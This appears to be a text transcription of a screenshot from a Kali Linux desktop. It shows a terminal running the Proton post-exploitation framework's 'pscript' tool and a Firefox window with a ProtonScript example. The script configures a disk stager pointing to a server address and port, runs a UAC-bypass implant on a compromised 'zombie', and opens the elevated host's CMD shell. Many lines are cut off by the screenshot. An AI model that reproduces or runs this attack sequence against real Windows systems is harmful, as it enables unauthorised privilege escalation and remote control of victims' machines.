 Activities Applications Places Firefox ESR Nov 16 05:58 1
Home Pictures
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
use Switch to a
verbose Turn verbos
zombies List hooked
Use "help COMMAND" to find more
(proton: sta/js/mshta)# exit -f
root@kali:~/proton# pscript -n
* Serving Flask app "notepad"
* Environment: production
WARNING: This is a developme
nt.
Use a production WSGI server
* Debug mode: off
* Running on http://127.0.0.1:
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
127.0.0.1 - - [16/Nov/2019 05:4
^Croot@kali:~/protonpscript -u
(1/1) Updating ProtonScript ...
root@kali:~/proton# pscript -n
* Serving Flask app "notepad"
* Environment: production
WARNING: This is a developme
nt.
Use a production WSGI server
* Debug mode: off
* Running on http://127.0.0.1:
127.0.0.1 - - [16/Nov/2019 05:5
127.0.0.1 - - [16/Nov/2019 05:5
127.0.0.1 - - [16/Nov/2019 05:5
127.0.0.1 - - [16/Nov/2019 05:5
ProtonScript - Mozilla Firefox
entynetproject/proton: Pr 68991741-0799c280-08 translate - Поиск в Goog ProtonScript
127.0.0.1:5000
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
ProtonScript
1 # ProtonScript is a Proton Framework programming language
2 # used to quickly execute Proton commands in the Proton Framework,
3 # you can enable the ProtonScript feature via Proton Framework.
4
5 SPOOL on # Turning spoolin on
6 VERBOSE on # Turning verbosity on
7 USE disk # Using disk stager
8 SET SRVHOST 192.168.1.100 # Setting up a server adress
9 SET SRVPORT 9999 # Setting up a server port
10 SET ENDPOINT stager # Setting up an URL endpoint
11 RUN # Running disk stager
12 DELAY 10 # Waiting for zombie 0
13 USE bypassuac_compdefaults # Using Bypass UAC implant
14 SET STAGER 0 # Setting up a stager
15 SET ZOMBIE 0 # Setting up a zombie
16 RUN # Running bypassuac_compdefaults implant
17 DELAY 10 # Waiting for elevated zombie 1
18 KILL 0 # Killing old zombie 0
19 SHELL 1 # Getting elevated zombie's CMD shell
20
21
22
23
24
"ps.png" selected (829.7 kB)